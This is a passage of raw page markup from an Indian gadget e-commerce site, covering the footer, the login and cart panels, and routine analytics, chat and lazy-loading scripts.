href="https://ugstore.in/?s=&amp;post_type=product&amp;product_cat=">Catalog</a></li></ul></div><p></div><div class="wpsm-one-half wpsm-column-last"><p>For customer</p><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1929">Return &amp; Refund Policy</a></li><li><a href="https://ugstore.in/?page_id=1932">Shipping Policy</a></li><li><a href="https://ugstore.in/?page_id=9">My Account</a></li><li><a href="https://ugstore.in/?page_id=458">Wishlist</a></li></ul></div><p></div><div class="clearfix"></div></p></div></div></div><div class="footer_widget mobileblockdisplay pt25 col_item last mb0"><div id="text-3" class="widget last widget_text"><div class="title">Sign Up for Latest Products updates</div><div class="textwidget"><p>&nbsp;</p><div class="centered_form  rehub_chimp_flat"><div id="mc_embed_signup"><form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div><div id="media_image-1" class="widget last widget_media_image"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="120" height="40" data-src="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png" class="image wp-image-988  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png 120w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-300x100.png 300w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-600x200.png 600w" data-sizes="(max-width: 120px) 100vw, 120px" /></div></div></div></div></div><footer id='theme_footer' class="pt20 pb20 dark_style"><style scoped>footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}</style><div class="rh-container clearfix"><div class="footer_most_bottom mobilecenterdisplay mobilepadding"><div class="f_text font80">
<span class="f_text_span">2024 Ultimate Gadget Store Design. All rights reserved.</span><div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" /></div></div></div></div></footer></div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/5a799c1fd7591465c7076b3b/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ugstore.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div id="logo_mobile_wrapper"><a href="https://ugstore.in" class="logo_image_mobile"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" width="160" height="50" /></a></div><div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://ugstore.in"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" id="mobpanelimg" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="Logo" width="150" height="45" /></a></div></div></div><div id="rhslidingMenu"><div id="slide-menu-mobile"></div></div><div id="rhSplashSearch"><div class="search-header-contents"><div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='1901538986' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div></div><div id="rehub-login-popup-block" class="rhhidden"><div id="rehub-login-popup"><div class="rehub-login-popup"><div class="re_title_inmodal">Log In</div><form id="rehub_login_form_modal" action="https://ugstore.in/" method="post"><div class="re-form-group mb20">
<label>Username</label>
<input class="re-form-input required" name="rehub_user_login" type="text"/></div><div class="re-form-group mb20">
<label for="rehub_user_pass">Password</label>
<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
<a href="https://ugstore.in/my-account/lost-password/" class="alignright">Lost Password?</a></div><div class="re-form-group mb20">
<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
Remember me</label></div><div class="re-form-group mb20">
<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
<button class="wpsm-button rehub_main_btn" type="submit">Login</button></div>
<input type="hidden" id="loginsecurity" name="loginsecurity" value="1214fa84c8" /><input type="hidden" name="_wp_http_referer" value="/product-tag/wireless-mic/" /></form><div class="rehub-errors"></div></div></div></div><div id="re-compare-bar" class="from-right rh-sslide-panel"><div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap"><div id="re-compare-bar-heading" class="rh-sslide-panel-heading"><h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><ul class="rhhidden"><li class="re-compare-tab-492 no-multicats" data-page="492" data-url="https://ugstore.in/compare-products/">Total (<span>0</span>)</li></ul><div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-492"></div></div>
<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span></div></div></div><div id="re-compare-icon-fixed" class="rhhidden">
<span class="re-compare-icon-toggle position-relative"><i class="rhicon rhi-shuffle"></i><span class="re-compare-notice rehub-main-color-bg">0</span></span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ugstore.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Wireless mic&amp;rdquo;","@id":"https:\/\/ugstore.in\/product-tag\/wireless-mic\/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}</style> <script type="litespeed/javascript" data-src="https://accounts.google.com/gsi/client"></script> <script type="litespeed/javascript">(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://ugstore.in/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!!commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText)}location.reload()}catch(error){console.error(error)}}if(typeof google!=='undefined'){google.accounts.id.initialize({client_id:'1000865824165-snc93ppdn70gh6p33817r8fpdgn6gvu5.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'})}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')||defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')||defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')||defaultButtonOptions.theme,};if(typeof google!=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions)}});const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length&&commentField&&!!postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`)}})()</script>  <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="rehubcompare-js-extra" type="litespeed/javascript">var comparechart={"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"355562f736"}</script> <script id="superpwa-register-sw-js-extra" type="litespeed/javascript">var superpwa_sw={"url":"\/webpushr-sw.js.php?2.2.32","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"}</script> <script id="superpwa_ptrfp_lib_script-js-extra" type="litespeed/javascript">var superpwa_ptr_obj={"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="rehub-js-extra" type="litespeed/javascript">var rhscriptvars={"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"50937878c9","hotnonce":"3d40a07da2","wishnonce":"a686b1e23e","searchnonce":"c2ef43cef2","filternonce":"4223cf16c0","rating_tabs_id":"15332c958d","max_temp":"10","min_temp":"-10","helpnotnonce":"44bc2a4355"}</script> <script id="rhquickview-js-extra" type="litespeed/javascript">var quickviewvars={"templateurl":"https:\/\/ugstore.in\/wp-content\/themes\/rehub-theme","quicknonce":"9b9c91475e"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"209765434","post":"0","tz":"0","srv":"ugstore.in","arch_tax_product_tag":"wireless-mic","arch_results":"2","j":"1:15.4"}]);_stq.push(["clickTrackerInit","209765434","0"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"}</script> <script id="gla-gtag-events-js-extra" type="litespeed/javascript">var glaGtagData={"currency_minor_unit":"2","products":[]}</script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.7-3.5.15','729411042653822');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.15","user_data":{}},{"eventID":"41ff8f79-333f-4ffe-a6f4-b82441c37816"})})</script> <div id="rh-woo-cart-panel" class="from-right rh-sslide-panel"><div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap"><div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading"><h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content"></div></div></div></div> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://ugstore.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://ugstore.in/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":209765434,"store_id":"ed46b539-e9e3-41ea-8ff6-6f3d55a7ea45","ui":null,"url":"https://ugstore.in","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Products tagged \u0026ldquo;Wireless mic\u0026rdquo;"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script id="webpushr-script" type="litespeed/javascript">(function(w,d,s,id){w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.async=1;js.id=id;js.src="https://cdn.webpushr.com/app.min.js";d.body.appendChild(js)}(window,document,'script','webpushr-jssdk'));webpushr('setup',{'key':'BJSlkchKbnfb_5vR3FI6O1GlMgj9Q_tFGXvKEMVRsXCylmpSsr5I5rgAizEeiBNTMaNPJ5EU6wq20T-K7DmW_9g','sw':'none'})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var 